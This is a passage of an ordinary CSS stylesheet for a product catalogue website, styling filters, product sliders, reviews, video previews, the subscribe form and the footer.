    background: #e4eff2;
}

.groups__item:nth-of-type(3) {
    background: #d9e6ea;
}

@media (max-width: 991px) {
    .groups__item:nth-of-type(3) {
        flex: 100% 1 1;
    }
}

.groups__header {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    text-align: left;
    margin: 0;
    display: block;
    width: 100%;
}

@media (max-width: 991px) {
    .groups__header {
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .groups__header {
        margin-bottom: 40px;
    }

    .groups__header br {
        display: none;
    }
}

@media (max-width: 767px) {
    .groups__video-preview {
        margin-bottom: 25px;
    }
}

.groups__link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    text-decoration: underline;
    cursor: pointer;
}

.groups__idea-number {
    opacity: 0.25;
    color: #005d7a;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 120px;
    font-weight: 700;
    line-height: 1;
    display: block;
    width: 100%;
    padding-left: 35px;
}

.groups__idea-name {
    color: #005d7a;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    flex: 100% 1 1;
    display: inline-flex;
    justify-content: flex-end;
    flex-wrap: wrap;
}

.groups__idea-arrow {
    display: block;
    width: 44px;
    height: 22px;
    flex: 100% 1 1;
    position: relative;
    right: -10px;
    margin-top: 20px;
    background: url('[data-uri] ') no-repeat center right;
}

@media (max-width: 767px) {
    .groups__idea-arrow {
        margin-bottom: 15px;
    }
}

.groups__reviews {
    display: flex;
    flex-wrap: wrap;
}

.groups__reviews-person {
    color: rgba(0, 0, 0, 0.7);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

.groups__reviews-picture {
    border-radius: 100%;
    width: 47px;
    height: 47px;
    margin-right: 15px;
}

.groups__reviews-name {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: inline-block;
    margin-bottom: 10px;
}

a.groups__reviews-name {
    color: #005d7a;
    text-decoration: underline;
    text-decoration-color: #a7c6d0;
}

.groups__reviews-direction {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    display: block;
}

.groups__reviews-description {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: 0 0 20px;
}

.groups__reviews-text {
    display: block;
    width: 100%;
    min-height: 190px;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 1199px) {
    .groups__reviews-text {
        max-height: 190px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 991px) {
    .groups__reviews-text {
        min-height: initial;
        margin-bottom: 15px;
        max-height: initial;
    }
}

.filter {
    background: #ef3125 url('images/block-backgrounds/light-filter.jpg') no-repeat center bottom;
    padding: 175px 0 0;
}

@media (max-width: 767px) {
    .filter {
        display: none;
    }
}

.filter_inner {
    padding: 35px 0 0;
}

.filter_theme_dark {
    background: #000 url('images/block-backgrounds/target-weight-filter.jpg') no-repeat center bottom;
}

.filter__name {
    opacity: 0.9;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    cursor: pointer;
    border-bottom: 2px dotted #f36f66;
}

.filter__name_theme_dark {
    border-bottom: 2px dotted #4d4d4d;
}

.filter__options {
    display: flex;
    width: 100%;
    align-items: flex-start;
    justify-content: flex-start;
    margin-bottom: 25px;
}

.filter__option {
    margin-right: 70px;
}

.filter__option_all {
    margin-left: auto;
    margin-right: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
}

.filter__option_all::after {
    content: '';
    position: absolute;
    right: 0;
    top: 11px;
    width: 14px;
    height: 7px;
    background: url('[data-uri]') no-repeat center;
    transition: 0.55s 0s;
}

.filter__option_all._active::after {
    transform: rotate(180deg);
    transition: 0.85s 0s;
}

.filter__option_all .filter__name {
    color: #fdf0f0;
    font-size: 18px;
    font-weight: 400;
}

.filter__option_empty {
    margin-left: auto;
    margin-right: -40%;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s 0s, visibility 0s 0.5s;
}

.filter__option_empty.filter__option_theme_dark .filter__name {
    border-color: #4d4d4d;
}

@media (max-width: 991px) {
    .filter__option_empty {
        margin-right: -15%;
    }
}

.filter__option_empty._active {
    transition: opacity 0.5s 0s, visibility 0s 0s;
    opacity: 1;
    visibility: visible;
}

.filter__option_empty .filter__name {
    color: #fdf0f0;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    border-bottom: 2px solid #f36f66;
}

.filter__radio ~ .filter__name {
    color: #8d8d8d;
    border-color: #4d4d4d;
}

.filter__radio:checked ~ .filter__name {
    opacity: 0.9;
    color: white;
    border: none;
}

.filter__line {
    margin-bottom: 20px;
}

.filter__line_theme_dark {
    padding-bottom: 10px;
}

.filter__brand-list {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0;
    margin: 0 0 15px;
    overflow: hidden;
}

@media (max-width: 991px) {
    .filter__brand-list {
        flex-wrap: wrap;
    }
}

.filter__brand-list_static {
    overflow: hidden;
    max-height: 100px;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
}

.filter__brand-list_static._closed {
    max-height: 0;
    margin: 0;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
}

.filter__brand-list_dynamic {
    justify-content: flex-start;
    overflow: hidden;
    flex-wrap: wrap;
    margin: 0;
    max-height: 0;
    transition: max-height 0.5s, margin 0.5s;
}

.filter__brand-list_dynamic._active {
    max-height: 1000px;
    margin: 0 0 15px;
}

.filter__brand-list_dynamic .filter__brand-item {
    flex: 20% 0 0;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 0 0 10px;
}

@media (max-width: 1199px) {
    .filter__brand-list_dynamic .filter__brand-item {
        flex: 25% 0 0;
    }
}

@media (max-width: 991px) {
    .filter__brand-list_dynamic .filter__brand-item {
        padding-right: 15px;
    }
}

.filter__brand-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    transition: 0.20s 0s;
    line-height: 20px;
}

.filter__brand-link:hover {
    color: white;
    cursor: pointer;
    opacity: 0.85;
}

.filter__series-list {
    padding: 0;
    list-style: none;
    display: block;
    width: 20%;
    margin-bottom: 15px;
    float: left;
}

.filter__series-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
}

.filter__series-link:hover {
    color: white;
    opacity: 0.85;
    cursor: pointer;
}

.filter__navigation {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    margin: 0;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
    max-height: 0;
    overflow: hidden;
}

.filter__navigation_theme_dark .filter__navigation-link._disabled {
    opacity: 0.85;
    color: #fff !important;
}

.filter__navigation._active {
    margin: -5px 0 20px;
    max-height: 30px;
}

.filter__navigation-item {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    color: white;
    position: relative;
    padding: 0 15px 0;
}

.filter__navigation-item::after {
    content: '';
    width: 7px;
    height: 14px;
    background: url('[data-uri]') no-repeat center;
    display: block;
    position: absolute;
    right: -3.5px;
    top: 10px;
}

.filter__navigation-item:first-of-type {
    padding-left: 0;
}

.filter__navigation-item:last-of-type::after {
    content: none;
}

.filter__navigation-item:last-of-type .filter__navigation-link {
    color: #f7adaa;
}

.filter__navigation-link {
    color: white;
    cursor: pointer;
}

.subscribe {
    font-size: 0;
}

.subscribe__input {
    height: 45px;
    background-color: #d72316;
    width: calc(100% - 45px);
    border: none;
    padding: 0 0 0 20px;
    opacity: 0.5;
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    outline: none;
    display: inline-block;
    cursor: text;
    vertical-align: top;
}

.subscribe__input::-webkit-input-placeholder {
    color: #fff;
}

.subscribe__input::-moz-placeholder {
    color: #fff;
}

.subscribe__input:-moz-placeholder {
    color: #fff;
}

.subscribe__input:-ms-input-placeholder {
    color: #fff;
}

.subscribe__input_background_gray {
    background: #e5e5e5;
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_dark {
    background: #424242;
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark:-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__submit {
    width: 45px;
    height: 45px;
    background-color: #f9c8c6;
    position: relative;
    cursor: pointer;
    border: none;
    display: inline-block;
    outline: none;
    vertical-align: top;
}

.subscribe__submit::before {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -5px 0 0 -7px;
    color: #d72316;
    content: '';
    width: 10px;
    height: 10px;
    transform: rotate(45deg);
    border-top: 1px solid #d72316;
    border-right: 1px solid #d72316;
}

.subscribe__submit_background_red {
    background-color: #ee3124;
}

.subscribe__submit_background_red::before {
    border-color: #fff;
}

.subscribe__submit_background_dark {
    background-color: #555;
}

.subscribe__submit_background_dark::before {
    border-color: #b0b0b0;
}

.social {
    width: 100%;
    font-size: 0;
}

.social__link {
    width: 40px;
    height: 25px;
    margin: 0 30px 0 0;
    position: relative;
    display: inline-block;
    cursor: pointer;
    background: center no-repeat;
    background-size: contain;
}

.social__link_icon_vk {
    background-image: url(' [data-uri] ');
}

.social__link_icon_vk-gray {
    background-image: url(' [data-uri] ');
}

.social__link_icon_youtube {
    background-image: url(' [data-uri] ');
}

.social__link_icon_youtube-gray {
    background-image: url(' [data-uri] ');
}

.main-footer {
    background: #eb2f22;
}

.main-footer_theme_dark {
    background: #282828;
}

@media (max-width: 991px) {
    .main-footer, .filter.filter_theme_dark {
        display: none;
    }
}

.main-footer__subscribe {
    margin: 30px 0 35px;
}

.main-footer__name {
    opacity: 0.9;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
}

.main-footer__top {
    background: url(images/top-footer-fon.jpg) center no-repeat;
}

.main-footer__info {
    width: 20%;
    float: left;
    padding: 40px 0 0;
}

.main-footer__info-list {
    padding: 25px 0 0;
    list-style: none;
}

.main-footer__info-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
}

.main-footer__info-link:hover {
    color: white;
    cursor: pointer;
    opacity: 0.85;
}

.copyright {
    background: #eb2f22;
    overflow: hidden;
}

.copyright_theme_dark {
    background: #282828;
}

.copyright__wrap {
    display: flex;
    align-items: center;
    height: 90px;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .copyright__wrap {
        height: 110px;
    }
}

@media (max-width: 767px) {
    .copyright__wrap-text {
        padding-left: 20px;
    }
}

.copyright__wrap-development {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 767px) {
    .copyright__wrap-development {
        line-height: 10px;
    }
}

.copyright__development-link {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    text-decoration: underline;
    padding: 0 0 5px;
}

.copyright__development-link:hover {
    color: white;
    text-decoration: underline;
    cursor: pointer;
}

.copyright__text {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}

@media (max-width: 767px) {
    .copyright__text {
        width: 100%;
        display: block;
    }
}

.copyright__text-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-decoration: underline;
    display: block;
}

.copyright__text-link:hover {
    color: white;
    text-decoration: underline;
    cursor: pointer;
}

.breadcrumbs {
    width: 100%;
    padding: 20px 0 15px;
}

@media (max-width: 767px) {
    .breadcrumbs {
        padding: 20px 0 10px;
    }
}

.breadcrumbs__list {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

@media (max-width: 767px) {
    .breadcrumbs__list {
        flex-wrap: wrap;
    }
}

.breadcrumbs__item {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding: 0;
    margin: 0 4px 0 0;
}

.breadcrumbs__link {
    color: #7e979f;
    cursor: pointer;
}

.title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    width: 100%;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .title {
        font-size: 24px;
        font-weight: 500;
        line-height: 36px;
    }
}

/*Product*/
.product {
    background: #d9e6ea;
    padding: 0;
}

.product_section {
    padding: 0 0 30px;
}

@media (max-width: 991px) {
    .product_section {
        padding: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product {
        padding: 0;
    }

    .product:not(.product_section) {
        background: #fff;
    }
}

.product__content {
    background: #fff;
}

@media (max-width: 991px) {
    .product__search-filter {
        padding-left: 0;
        padding-right: 0;
    }
}

.product__info {
    width: 100%;
    padding: 50px 0 0;
    position: relative;
    display: flex;
    align-items: stretch;
    margin: 0 0 70px;
}

@media (max-width: 991px) {
    .product__info {
        flex-wrap: wrap;
        align-items: flex-start;
    }
}

@media (max-width: 767px) {
    .product__info {
        padding: 0;
        margin-bottom: 0;
    }
}

.product__slider {
    width: 50%;
    background: #fff;
    position: relative;
}

@media (max-width: 991px) {
    .product__slider {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .product__slider {
        margin-bottom: 20px;
    }
}

.product__slider-item {
    width: 100%;
    height: 495px;
    position: relative;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .product__slider-item {
        height: 445px;
    }
}

@media (max-width: 767px) {
    .product__slider-item {
        height: auto;
    }
}

.product__slider-img {
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
    .product__slider-img {
        width: 100% !important;
        height: auto;
        margin: 0 auto;
        transform: translate(0);
        position: relative;
        left: 0;
        top: 0;
    }
}

.product__slider-prev {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 30px;
    border-top: 1px solid #ced8da;
    border-left: 1px solid #ced8da;
    transform: rotate(-45deg);
    cursor: pointer;
    z-index: 3;
}

@media (max-width: 767px) {
    .product__slider-prev {
        left: 20px;
        height: 15px;
        width: 15px;
        border-top: 2px solid #ced8da;
        border-left: 2px solid #ced8da;
    }
}

.product__slider-next {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    right: 30px;
    border-top: 1px solid #ced8da;
    border-right: 1px solid #ced8da;
    transform: rotate(45deg);
    cursor: pointer;
    z-index: 3;
}

@media (max-width: 767px) {
    .product__slider-next {
        right: 20px;
        border-top: 2px solid #ced8da;
        border-right: 2px solid #ced8da;
        height: 15px;
        width: 15px;
    }
}

.product__description {
    background: #005d7a;
    padding: 50px 90px 105px 70px;
    width: 50%;
    position: relative;
}

@media (max-width: 1199px) {
    .product__description {
        padding: 25px 35px 80px 35px;
    }
}

@media (max-width: 1199px) {
    .product__description {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .product__description {
        padding: 30px 20px 115px;
    }
}

.product__description-name {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 48px;
    padding: 0 0 0;
    display: block;
}

@media (max-width: 1199px) {
    .product__description-name {
        line-height: 38px;
        margin: 0 0 15px;
    }

    .product__description-name br {
        display: none;
    }
}

@media (max-width: 767px) {
    .product__description-name {
        display: inline;
        font-size: 18px;
    }
}

.product__description-info {
    display: block;
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin: 0 0 35px;
    padding: 0;
}

@media (max-width: 1199px) {
    .product__description-info {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product__description-info {
        margin: 0 0 25px;
    }
}

.product__props {
    width: 100%;
    position: relative;
    margin: 0 0 35px;
}

@media (max-width: 767px) {
    .product__props {
        margin: 0 0 60px;
    }
}

.product__props-item {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    margin: 0 0 10px;
}

.product__props-name {
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    width: 100%;
    max-width: 195px;
    position: relative;
    display: flex;
    align-items: flex-end;
}

@media (max-width: 1199px) {
    .product__props-name {
        font-size: 22px;
    }
}

.product__props-name::after {
    content: '';
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
    display: block;
    position: relative;
    bottom: 4px;
    margin: 0 5px;
}

.product__props-value {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 25px;
    display: inline-block;
    padding: 0;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__props-value {
        font-size: 22px;
    }
}

.product__cash {
    width: 100%;
    height: 100px;
    background: #ee3124;
    position: absolute;
    left: 0;
    bottom: 0;
    display: flex;
    align-items: stretch;
    padding: 0 20px 0 70px;
    justify-content: space-between;
}

@media (max-width: 1429px) {
    .product__cash {
        padding: 0 20px 0 30px;
    }
}

@media (max-width: 1199px) {
    .product__cash {
        height: 80px;
    }
}

@media (max-width: 767px) {
    .product__cash {
        height: 115px;
    }
}

.product__cash-wrap {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 10px 0 10px;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .product__cash-wrap {
        padding-top: 10px;
    }
}

@media (max-width: 767px) {
    .product__cash-wrap {
        padding: 15px 0 15px;
    }
}

.product__cash-info {
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 19px;
    display: block;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__cash-info {
        line-height: 16px;
    }
}

@media (max-width: 767px) {
    .product__cash-info {
        font-size: 16px;
        font-weight: 400;
        line-height: 21px;
    }
}

.product__cash-price {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 28px;
    display: block;
    padding: 0 0 0;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__cash-price {
        font-size: 25px;
    }
}

.product__cash-order {
    display: flex;
    align-items: center;
}

@media (max-width: 767px) {
    .product__cash-order {
        min-width: 135px;
        padding: 20px 0;
    }
}

.product__cash-submit {
    width: 225px;
    height: 65px;
    background: #fff;
    border: none;
    outline: none;
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
}

@media (max-width: 1199px) {
    .product__cash-submit {
        height: 60px;
    }
}

@media (max-width: 767px) {
    .product__cash-submit {
        width: 100%;
        color: #ee3124;
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

@media (max-width: 767px) {
    .product__col-xs-12 {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .product .search-filter__form:not(.search-filter__form_visible-mobile) {
        display: none;
    }
}

.product__selector {
    margin: 0 0 70px;
}

@media (max-width: 1429px) {
    .product__selector {
        margin: 0 0 50px;
    }
}

@media (max-width: 1199px) {
    .product__selector {
        margin: 0 0 40px;
    }
}

@media (max-width: 991px) {
    .product__selector {
        margin: 0px;
    }
}

.product__tab {
    display: none;
}

.product__tab._active {
    display: block;
}

.selector {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 45px 0 30px;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .selector {
        padding: 40px 0 25px;
    }
}

@media (max-width: 991px) {
    .selector {
        padding: 35px 0 20px;
        flex-wrap: wrap;
    }
}

@media (max-width: 767px) {
    .selector {
        padding: 25px 0 20px;
    }
}

.selector__item {
    flex: 295px 0 0;
    text-align: left;
    border-bottom: 2px solid #ddd;
    margin: 0 20px 0 0;
}

.selector__item._active {
    border-color: #ee3124;
}

.selector__item._active .selector__name {
    color: #666;
}

@media (max-width: 1199px) {
    .selector__item {
        flex: 1 1;
    }
}

@media (max-width: 991px) {
    .selector__item {
        flex: calc(50% - 10px) 0 1;
        margin-bottom: 25px;
    }

    .selector__item:nth-of-type(2n) {
        margin-right: 0;
    }
}

@media (max-width: 600px) {
    .selector__item {
        flex: 100% 0 1;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .selector__item {
        margin-bottom: 15px;
    }
}

.selector__name {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    margin: 0 0 15px;
    display: inline-block;
}

@media (max-width: 1199px) {
    .selector__name {
        white-space: nowrap;
    }
}

@media (max-width: 767px) {
    .selector__name {
        font-size: 20px;
        margin: 0 0 5px;
    }
}

.product-list {
    width: 100%;
}

@media (max-width: 767px) {
    .product-list {
        padding-bottom: 20px;
    }
}

.product-list__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    line-height: 23px;
    margin: 0 0 40px;
}

@media (max-width: 991px) {
    .product-list__title {
        line-height: 35px;
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product-list__title {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.product-list__car {
    width: 100%;
}

.product-list__car-name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 35px;
}

@media (max-width: 991px) {
    .product-list__car-name {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .product-list__car-name {
        font-size: 16px;
        line-height: 24px;
        margin: 0 0 10px;
    }
}

.product-list__car-model {
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

@media (max-width: 991px) {
    .product-list__car-model {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .product-list__car-model {
        margin-bottom: 0;
    }
}

.product-list__car-list {
    list-style: none;
    padding: 0;
    margin: 0 0 45px;
}

@media (max-width: 991px) {
    .product-list__car-list {
        margin: 0 0 15px;
    }
}

.product-list__car-list:last-of-type {
    margin: 0 0 65px;
}

@media (max-width: 991px) {
    .product-list__car-list:last-of-type {
        margin: 0 0 45px;
    }
}

@media (max-width: 767px) {
    .product-list__car-list:last-of-type {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product-list__car-list {
        margin: 0 0 25px;
    }
}

.product-list__car-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 15px;
}

@media (max-width: 1429px) {
    .product-list__car-item {
        line-height: 21px;
        margin: 0 0 10px;
    }
}

.product-list__car-link {
    color: black;
    cursor: pointer;
}

.video-content {
    padding: 0 0 40px;
}

@media (max-width: 991px) {
    .video-content {
        padding: 0 0 15px;
    }
}

.video-content_chain {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .video-content_chain {
        padding: 15px 0 0;
        flex-wrap: wrap;
    }
}

.video-content_chain .video-content__item {
    flex: 100% 0 1;
    max-width: 305px;
}

@media (max-width: 1429px) {
    .video-content_chain .video-content__item {
        max-width: 240px;
    }
}

@media (max-width: 1199px) {
    .video-content_chain .video-content__item {
        max-width: 195px;
    }
}

@media (max-width: 991px) {
    .video-content_chain .video-content__item {
        max-width: 225px;
    }
}

@media (max-width: 767px) {
    .video-content_chain .video-content__item {
        max-width: inherit;
        width: 100%;
        margin-bottom: 15px;
    }
}

.video-content__item {
    width: 100%;
    margin: 0 0 50px;
}

@media (max-width: 767px) {
    .video-content__item {
        margin: 0 0 15px;
    }
}

.video-content__link {
    outline: none !important;
    cursor: pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.video-content__link:hover .video-content__preview {
    transform: translate(-50%, -50%) scale(1.1);
}

.video-content__link:hover .video-content__wrap::before {
    background-color: rgba(0, 0, 0, 0.4);
}

.video-content__link:hover .video-content__wrap::after {
    transform: scale(1.1);
}

.video-content__preview {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) scale(1.001);
    width: 100%;
    height: auto;
    transition: 1.3s 0s;
}

@media (max-width: 1429px) {
    .video-content__preview {
        height: 100%;
        width: auto;
    }
}

@media (max-width: 767px) {
    .video-content__preview {
        width: 100%;
        height: auto;
    }
}

.video-content__wrap {
    width: 100%;
    height: 250px;
    position: relative;
    margin: 0 0 15px;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    background: #000;
}

@media (max-width: 1429px) {
    .video-content__wrap {
        height: 240px;
    }
}

@media (max-width: 1199px) {
    .video-content__wrap {
        height: 195px;
    }
}

@media (max-width: 991px) {
    .video-content__wrap {
        height: 225px;
    }
}

.video-content__wrap::before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transition: 1.3s 0s;
    background: rgba(0, 0, 0, 0.2) url('[data-uri]') no-repeat center;
}

.video-content__wrap::after {
    content: '';
    width: 100px;
    height: 100px;
    border: 2px solid #ddd;
    background: transparent;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -50px 0 0 -50px;
    z-index: 1;
    transition: 1.3s 0s;
}

.video-content__name {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    width: 100%;
    text-align: center;
    padding: 0;
    cursor: pointer;
    text-decoration: none !important;
	height: 64px;
    overflow: hidden;
}

.reviews {
    padding: 0 0 10px;
}

.reviews__item {
    margin: 0 0 55px;
}

.reviews__item img, .content__content img{
    max-width: 100%;
    height: auto;
}

@media (max-width: 991px) {
    .reviews__item {
        margin: 0 0 25px;
    }
}

.reviews__name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: block;
    padding: 0;
    margin: 0 0 20px;
    cursor: pointer;
}

.reviews__name:hover {
    text-decoration: underline;
}

@media (max-width: 767px) {
    .reviews__name {
        font-size: 16px;
        font-weight: 700;
        line-height: 30px;
        margin: 0 0 5px;
    }
}

.reviews__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 15px;
}

@media (max-width: 767px) {
    .reviews__text {
        color: black;
        font-size: 16px;
        font-weight: 400;
        margin: 0;
        line-height: 18px;
    }
}

.reviews__properties {
    width: 100%;
}

.reviews__props {
    color: #9dafb5;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 20px;
    font-weight: 400;
    display: block;
    width: 100%;
    line-height: 17px;
}

.reviews__props-link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 0 10px;
    cursor: pointer;
    position: relative;
    text-decoration: underline;
    text-decoration-color: #c3dae0;
}

.reviews__props-link._static {
    color: #9dafb5;
    text-decoration: none;
    font-size: 20px;
}

.reviews__props-link:not(._static):hover {
    color: #005d7a;
    text-decoration-color: #c3dae0;
}

.reviews__props-value {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    padding-left: 35px;
    line-height: 30px;
}

.instructions {
    padding: 0 0 25px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}

@media (max-width: 991px) {
    .instructions {
        flex-wrap: wrap;
    }
}

.instructions__item {
    width: 100%;
    max-width: 295px;
    margin: 0 25px 20px 0;
}

@media (max-width: 991px) {
    .instructions__item {
        width: 50%;
        margin-right: 20px;
        flex: calc(50% - 10px) 0 1;
        max-width: initial;
        padding: 0;
    }

    .instructions__item:nth-of-type(2n) {
        margin-right: 0;
    }
}

.instructions__header {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 15px;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__header {
        flex-wrap: wrap;
    }
}

@media (max-width: 991px) {
